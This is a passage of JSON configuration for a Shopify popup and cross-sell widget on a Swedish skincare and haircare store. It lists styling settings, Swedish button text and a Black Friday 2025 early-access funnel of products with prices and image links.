0px","productImageBorderColor":"#e5e5e5","productImageBorderWidth":"1","productImagePopupSlideoutFullpageWidth":"300","productImagePopupSlideoutFullpageHeight":"300","productImagePopupSlideoutFullpageMobileWidth":"300","productImagePopupSlideoutFullpageMobileHeight":"300","productImagePopupCentralFullpageWidth":"350","productImagePopupCentralFullpageHeight":"350","productImagePopupCentralFullpageMobileWidth":"300","productImagePopupCentralFullpageMobileHeight":"300","productImagePopupCentralCompactWidth":"180","productImagePopupCentralCompactHeight":"170","productImagePopupSlideoutLineWidth":"100","productImagePopupSlideoutLineHeight":"100","productImagePopupSlideoutLineMobileWidth":"100","productImagePopupSlideoutLineMobileHeight":"100","productImagePopupCentralLineWidth":"100","productImagePopupCentralLineHeight":"100","productImagePopupCentralLineMobileWidth":"100","productImagePopupCentralLineMobileHeight":"100","productNameFontFamily":"inherit","productNameFontSize":"14","productNameMobileFontSize":"14","productNamePadding":"0px 0px 0px 0px","productNameMobilePadding":"0px 0px 0px 0px","productNameMargin":"0px 0px 8px 0px","productNameMobileMargin":"0px 0px 8px 0px","productNameFontWeight":"normal","productNameFontStyle":"normal","productNameTextDecoration":"none","productNameMobileTextAlignment":"left","productNameTextAlignment":"left","productNameTextColor":"#222F3E","productNamePopupCentralFullpageFontSize":"14","productNamePopupCentralCompactFontSize":"14","productPriceText":"({{product_price}})","productPriceFontWeight":"normal","productPriceFontStyle":"normal","productPriceTextDecoration":"none","productPriceTextColor":"#000000","productPriceMobileTextAlignment":"left","productPriceTextAlignment":"left","productPricePadding":"0px 0px 0px 0px","productPriceMobilePadding":"0px 0px 0px 0px","productPriceMargin":"0px 0px 8px 0px","productPriceMobileMargin":"0px 0px 0px 0px","productPriceFontFamily":"inherit","productPriceFontSize":"14","productPriceMobileFontSize":"14","productPricePopupCentralFontSize":"14","productDiscountFontWeight":"normal","productDiscountFontStyle":"normal","productDiscountTextDecoration":"none","productDiscountTextColor":"#ff0000","productDiscountFontSize":"14","productDiscountMobileFontSize":"14","productDiscountPopupCentralFontSize":"14","productButtonWidth":"220","productButtonMobileWidth":"180","productButtonHeight":"40","productButtonMobileHeight":"40","productButtonBorderRadius":"4","productButtonMargin":"0px 0px 0px 0px","productButtonPadding":"12px 16px 12px 16px","productButtonColor":"#ffc107","productButtonFontStyle":"normal","productButtonFontWeight":"normal","productButtonTextDecoration":"none","productButtonTextAlignment":"center","productButtonFontFamily":"inherit","productButtonFontSize":"14","productButtonMobileFontSize":"14","productButtonWidthStyle":"fitContent","productButtonStyle":"filled","productButtonTextColor":"#000000","fullpageProductButtonStyle":"line","fullpageProductButtonTextColor":"#000000","embeddedProductButtonStyle":"line","embeddedProductButtonTextColor":"#000000","productVariantStyle":"line","productVariantWidth":"220","productVariantMobileWidth":"180","productVariantHeight":"40","productVariantMobileHeight":"40","productVariantBorderRadius":"4","productVariantPadding":"6px 24px 4px 10px","productVariantMobilePadding":"6px 24px 4px 10px","productVariantMargin":"0px 0px 0px 0px","productVariantMobileMargin":"0px 0px 0px 0px","productVariantColor":"#000000","productVariantTextColor":"#000000","productVariantFontFamily":"inherit","productVariantWidthStyle":"fitContent","productVariantTextDecoration":"none","productVariantMobileTextAlignment":"left","productVariantTextAlignment":"center","productVariantFontWeight":"normal","productVariantFontStyle":"normal","variantDropdownFontSize":"14","variantDropdownMobileFontSize":"14","addedToCartFontFamily":"inherit","addedToCartFontSize":"12","addedToCartFontStyle":"normal","addedToCartFontWeight":"normal","addedToCartMargin":"0px 0px 0px 0px","addedToCartMobileFontSize":"12","addedToCartPadding":"0px 0px 0px 0px","addedToCartTextAlignment":"center","addedToCartTextDecoration":"none","addedToCartTextColor":"#0EC341","addedToCartText":"Added to cart","bottomBarSecondaryButtonText":"Hoppa över och fortsätt","bottomBarSecondaryButtonTextColor":"#000000","bottomBarSecondaryButtonFontSize":"14","bottomBarSecondaryButtonMobileFontSize":"14","bottomBarSecondaryButtonFontStyle":"normal","bottomBarSecondaryButtonTextDecoration":"none","bottomBarSecondaryButtonFontWeight":"normal","bottomBarSecondaryButtonStyle":"line","bottomBarSecondaryButtonWidthStyle":"fitContent","bottomBarSecondaryButtonHeight":"40","bottomBarSecondaryButtonBorderRadius":"4","bottomBarSecondaryButtonColor":"#000000","bottomBarSecondaryButtonWidth":"0","bottomBarSecondaryButtonMobileWidth":"0","bottomBarSecondaryButtonFontFamily":"inherit","bottomBarSecondaryButtonTextAlignment":"center","bottomBarSecondaryButtonPadding":"4px 5px 4px 5px","bottomBarSecondaryButtonMargin":"0px 0px 0px 0px","bottomBarSecondaryButtonMobileHeight":"40","bottomBarSecondaryButtonMobileWidthStyle":"fitContent","bottomBarSecondaryButtonMobileStyle":"line","bottomBarContainerPadding":"16px 65px 16px 65px","bottomBarContainerMargin":"0px 0px 0px 0px","bottomBarContainerMobilePadding":"16px 16px 16px 16px","bottomBarContainerMobileMargin":"0px 0px 0px 0px","bottomBarButtonText":"Gå till kassan","bottomBarButtonTextColor":"#FFFFFF","bottomBarButtonFontSize":"14","bottomBarButtonMobileFontSize":"14","bottomBarButtonFontStyle":"normal","bottomBarButtonTextDecoration":"none","bottomBarButtonFontWeight":"normal","bottomBarButtonStyle":"filled","bottomBarButtonWidthStyle":"fitContent","bottomBarButtonHeight":"40","bottomBarButtonBorderRadius":"4","bottomBarButtonColor":"#45A153","bottomBarButtonWidth":"0","bottomBarButtonMobileWidth":"0","bottomBarButtonFontFamily":"inherit","bottomBarButtonTextAlignment":"center","bottomBarButtonPadding":"4px 5px 4px 5px","bottomBarButtonMargin":"0px 0px 0px 0px","bottomBarButtonMobileHeight":"40","bottomBarBundleButtonText":"Grab This Deal","bottomBarBackButtonColor":"#222f3e","bundleTaglineTextAlignment":"center","bundleTaglineFontFamily":"inherit","bundleTaglinePadding":"4px 5px 4px 5px","bundleTaglineMargin":"0px 0px 10px 0px","bundleTaglineMobileFontSize":"14","bundleTaglineFontStyle":"normal","bundleTaglineTextDecoration":"none","bundleTaglineFontWeight":"bold","bundleTaglineTextColor":"#000000","bundlePriceBarBackgroundColor":"#E6E6E6","baseProductBackgroundColor":"#F8F6F2","baseProductAdditionText":"Tillagd i varukorgen:","baseProductAdditionTextColor":"#1a1a1a","baseProductAdditionFontSize":"14","baseProductAdditionMobileFontSize":"14","baseProductAdditionFontStyle":"normal","baseProductAdditionFontWeight":"bold","baseProductAdditionTextDecoration":"none","baseProductImageWidth":"64","baseProductImageHeight":"64","baseProductImageMobileWidth":"64","baseProductImageMobileHeight":"64","baseProductImageBorderRadius":"4","baseProductImageMobileBorderRadius":"4","baseProductAdditionFontFamily":"inherit","baseProductImagePadding":"0px 0px 0px 0px","baseProductImageMargin":"0px 0px 0px 0px","isSecondaryProductImageBordered":false,"secondaryProductImageBorderColor":"#e5e5e5","secondaryProductImageBorderWidth":"1","secondaryProductImageMobileWidth":"35","secondaryProductImageMobileHeight":"35","secondaryProductImageMobileBorderRadius":"4","secondaryProductImageWidth":"60","secondaryProductImageHeight":"60","secondaryProductImageBorderRadius":"4","secondaryProductImagePadding":"0px 0px 0px 0px","secondaryProductImageMargin":"8px 8px 0px 0px","translationData":{"sv":{"offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","offerTitleText":"Erbjudandet gäller till: ","productDiscountText":"({{discount}} off)","productButtonText":"Lägg i varukorgen","freeText":"Free","atcProductAddingText":"Lägger till...","atcProductAddedText":"Tillagd","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","pdpFgOfferHeaderText":"Choose your Free Gift","offer_header_text":"Black Friday Mystery-erbjudanden med upp till 58% rabatt","offerSubtitleText":"🎁GRATIS GÅVA VID BESTÄLLNINGAR ÖVER 1200kr","offerSubtitleSuccessText":"","productPriceText":"({{product_price}})","addedToCartText":"Added to cart","bottomBarSecondaryButtonText":"Hoppa över och fortsätt","bottomBarButtonText":"Gå till kassan","baseProductAdditionText":"Tillagd i varukorgen:"}}},"timer":5,"isTimerDisabled":false,"isDisableOfferOnClose":true,"isDiscountCodeApplicable":false,"isDiscountQuantityRestricted":false,"discountQuantity":1,"isNumberOfOfferedProductsRestricted":false,"offerLevelDiscountQuantity":1,"discount_type":"percentage","discount_value":"10","isFreegiftDiscountCodeEnabled":false,"offered_product_type":"specific","isCartQuantityRestricted":false,"multiCurrency":"disabled","isMultiCurrencyDiscountEnabled":false,"currencyCode":"","isRepeatRules":false,"currencyType":"all","isDiscountDisabled":true,"discountRoundType":"up","priceRoundType":"none","isApplyDiscountOnCompareAtPrice":true,"isDisplayDiscountOnCompareAtPrice":false,"isSkipOutOfStock":true},{"version":"v1","id":64359,"funnel_name":"BF Early Access Pop up 2025","widgetID":490388,"priority":5,"is_enable":true,"funnelType":"crossell","triggerType":"product","displayType":"popup","freeGiftAvailingType":"manual_selection","groups":[{"rules":[{"ruleType":"collection","operator":"contains_any","min":"0","max":"0","isCurrencySet":false,"currencyValue":"","ruleTypeData":[],"ruleCollections":[{"sp_collection_id":620489048393,"title":"Special access all products"},{"sp_collection_id":620489081161,"title":"Special access best sellers"}],"ruleProducts":[],"ruleMetafields":[]}]}],"selectedTimezoneID":11,"isStartTimeEnabled":false,"startDate":"","startTime":"","isEndTimeEnabled":true,"endDate":"Thu, Nov-13-2025","endTime":"00:30","offered_products":[{"id":9394801770825,"sp_variant_id":0,"funnelProductDisplayID":564129,"title":"SÄRSKILD ÅTKOMST 3x Lavendel Hydrolina för Akne","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":588,"variants":[{"id":51115546837321,"price":588,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_44_400x400.png?v=1739887251","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_44_400x400.png?v=1739887251"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographics_hydrolina_lavender_se_981c396c-13df-4b6f-83c7-67d98e052ca8_400x400.png?v=1718274658"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_269_09f08b05-af95-4f00-961c-c65fcec3ce1d_400x400.jpg?v=1739887251"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_699_4d87c879-ae39-4878-bac7-c5c37ff79d3f_400x400.jpg?v=1739887251"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564129,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST 3x Lavendel Hydrolina för Akne","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394801344841,"sp_variant_id":0,"funnelProductDisplayID":564130,"title":"SÄRSKILD ÅTKOMST Hydrobiotic - Lavendel och Mynta - intensivvård för Akne","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":349,"variants":[{"id":51115546313033,"price":349,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Hydrobiotic-splash_mint-lavender_400x400.jpg?v=1731135875","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Hydrobiotic-splash_mint-lavender_400x400.jpg?v=1731135875"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_389_400x400.jpg?v=1702564619"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_163_400x400.jpg?v=1760615088"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_211_400x400.jpg?v=1760615088"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_721_400x400.jpg?v=1760615088"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564130,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Hydrobiotic - Lavendel och Mynta - intensivvård för Akne","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394801475913,"sp_variant_id":0,"funnelProductDisplayID":564131,"title":"SÄRSKILD ÅTKOMST Hydrobiotic - Brännässla och Salvia - intensivvård för Håravfall, Mjäll och Känslig hårbotten","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":349,"variants":[{"id":51115546542409,"price":349,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Hydrobiotic-splash_clary_400x400.jpg?v=1731135885","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Hydrobiotic-splash_clary_400x400.jpg?v=1731135885"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_0ce82406-596b-4f95-9c96-c58147d78ce4_400x400.png?v=1741949685"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_529_400x400.jpg?v=1741949685"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_31_400x400.jpg?v=1741949685"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_33_400x400.jpg?v=1741949685"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564131,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Hydrobiotic - Brännässla och Salvia - intensivvård för Håravfall, Mjäll och Känslig hårbotten","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394801967433,"sp_variant_id":0,"funnelProductDisplayID":564132,"title":"SÄRSKILD ÅTKOMST Köp 3 Ina Dent-All-tandkrämer + 1 Perukbuske-munvatten","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":555.97,"variants":[{"id":51115547033929,"price":555.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/3paste_1hydrolina_400x400.jpg?v=1732014916","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/3paste_1hydrolina_400x400.jpg?v=1732014916"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/3_400x400.jpg?v=1728303013"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/7_400x400.jpg?v=1728303014"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/15_400x400.jpg?v=1728303013"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1044927_400x400.jpg?v=1728295645"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564132,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Köp 3 Ina Dent-All-tandkrämer + 1 Perukbuske-munvatten","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394800296265,"sp_variant_id":0,"funnelProductDisplayID":564133,"title":"SÄRSKILD ÅTKOMST Crème de rose - Återfuktande ansiktskräm med SPF30 - starkt berikad med ekologisk Rosolja","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":1199,"variants":[{"id":51115544412489,"price":1199,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/cremederose_readycopy-Edited_400x400.jpg?v=1731135803","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/cremederose_readycopy-Edited_400x400.jpg?v=1731135803"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/cremerose_infographic_se_400x400.png?v=1756204613"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_141_c5e42899-7fe4-4663-8406-be6afbd6fbda_400x400.jpg?v=1739891030"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_44_989a577c-3bfc-49c0-8b37-a6319232371e_400x400.jpg?v=1739891030"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_77_10a8e88a-e562-4075-b7ad-f69de5a82d60_400x400.jpg?v=1739891030"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564133,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Crème de rose - Återfuktande ansiktskräm med SPF30 - starkt berikad med ekologisk Rosolja","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9864639578441,"sp_variant_id":0,"funnelProductDisplayID":564134,"title":"SÄRSKILD ÅTKOMST Intensivt anti-aging ansiktsserum med ekologisk rosenolja – Rose Elixir","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":999.99,"variants":[{"id":53115277214025,"price":999.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/rose_elixir_new_se_137a9fc3-5f69-4bd1-9314-425a10122d98_400x400.jpg?v=1760352555","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/rose_elixir_new_se_137a9fc3-5f69-4bd1-9314-425a10122d98_400x400.jpg?v=1760352555"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/IMG-8915_7f483d28-5ed0-4cf6-bbff-aa84019e9ee2_400x400.jpg?v=1760352555"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_e5d7dfe3-1bdb-4059-bb1f-94499c1703e0_400x400.png?v=1760352557"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_2_62946bd3-1b99-4e1c-89ca-e99a30ddc60c_400x400.png?v=1760352556"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/IMG-8920_9728fcaa-922d-440f-8f02-21784f4e9fa2.webp?v=1760352555"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564134,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Intensivt anti-aging ansiktsserum med ekologisk rosenolja – Rose Elixir","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9864639709513,"sp_variant_id":0,"funnelProductDisplayID":564135,"title":"SÄRSKILD ÅTKOMST Köp 2 Anti-Age Ansiktsserum + 1 Aktiv Fuktighetskräm","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":3198.98,"variants":[{"id":53115277410633,"price":3198.98,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/rose-elixir_cream_v2_612a4857-5653-4c73-96c1-f398c1e4cfc8_400x400.jpg?v=1760352555","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/rose-elixir_cream_v2_612a4857-5653-4c73-96c1-f398c1e4cfc8_400x400.jpg?v=1760352555"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/21_1065240a-8b32-452a-87a3-5d5a2817c66a_400x400.png?v=1760352559"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/cremerose_infographic_se_b38b939d-7888-41a7-9e4b-f73afc981b79_400x400.png?v=1760352556"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_e4879b5f-5d7d-4f84-baa3-e74bde2f4e9c_400x400.png?v=1760352557"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_2_49b2b704-ff45-4583-9e84-7005286dc9c2_400x400.png?v=1760352555"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564135,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Köp 2 Anti-Age Ansiktsserum + 1 Aktiv Fuktighetskräm","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9864639906121,"sp_variant_id":0,"funnelProductDisplayID":564136,"title":"SÄRSKILD ÅTKOMST Köp 2 Aktiva Fuktighetskrämer + 1 Anti-Age Ansiktsserum","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":3397.99,"variants":[{"id":53115277574473,"price":3397.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/rose-elixir_cream_1_06185200-f1c0-4c41-8f7b-c0081d72892a_400x400.jpg?v=1760352556","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/rose-elixir_cream_1_06185200-f1c0-4c41-8f7b-c0081d72892a_400x400.jpg?v=1760352556"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/21_0aff4810-9902-46d7-a6e6-868c691201d6_400x400.png?v=1760352559"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/cremerose_infographic_se_c7be35de-1568-4274-ab32-3dbe85758bbf_400x400.png?v=1760352558"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_95b8abd1-1465-4f99-85e2-a794d38c866b_400x400.png?v=1760352557"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_2_0ad728ef-9adf-41d4-bcb1-a900b6ffaaaa_400x400.png?v=1760352556"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564136,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Köp 2 Aktiva Fuktighetskrämer + 1 Anti-Age Ansiktsserum","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9864638890313,"sp_variant_id":0,"funnelProductDisplayID":564137,"title":"SÄRSKILD ÅTKOMST 3x Naturligt Schampo med Vild Brännässla för Håravfall","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":888,"variants":[{"id":53115276722505,"price":888,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_43_3c5cdfd3-3233-41db-a416-509c836c618c_400x400.png?v=1760352552","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_43_3c5cdfd3-3233-41db-a416-509c836c618c_400x400.png?v=1760352552"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030330_b6bc6c22-da3b-416c-afa3-855647789bb2_400x400.jpg?v=1760352552"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030611_c2fadb60-48ae-43e9-bec5-f425cbd9601a_400x400.jpg?v=1760352552"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030613_e5a7a373-5516-4987-aaa9-2213161cf8b3_400x400.jpg?v=1760352552"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030673_3e015080-db55-4400-832f-afc8ad5b2b04_400x400.jpg?v=1760352552"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564137,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST 3x Naturligt Schampo med Vild Brännässla för Håravfall","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394800165193,"sp_variant_id":0,"funnelProductDisplayID":564138,"title":"SÄRSKILD ÅTKOMST Akne RoutINA™ - bestående lösning för Akne och Pormaskar","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":611,"variants":[{"id":51115544215881,"price":611,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_52_400x400.png?v=1760613125","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_52_400x400.png?v=1760613125"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/acnecopy_1_1_3e28a2e4-2581-4c46-aa4f-9e2e0c5e49bf_400x400.jpg?v=1760613125"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/your_new_best_friend_acne2copy_400x400.jpg?v=1739894477"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/your_new_best_friend_acne_3copy_400x400.jpg?v=1739894477"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564138,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Akne RoutINA™ - bestående lösning för Akne och Pormaskar","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394800689481,"sp_variant_id":0,"funnelProductDisplayID":564139,"title":"SÄRSKILD ÅTKOMST Ansiktsmask - Lavendel Maskina - intensivvård för fet Problembenägen hud","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":357,"variants":[{"id":51115545297225,"price":357,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/lavender-maskina-1_reflect_400x400.jpg?v=1731135827","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/lavender-maskina-1_reflect_400x400.jpg?v=1731135827"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_286_3b5739d9-2733-4f52-b61b-7413566f8178_400x400.jpg?v=1741884978"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_250_400x400.jpg?v=1702562774"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_881_c0c5d682-92c7-4c12-8525-49bf1d60cd37_400x400.jpg?v=1702562757"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564139,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Ansiktsmask - Lavendel Maskina - intensivvård för fet Problembenägen 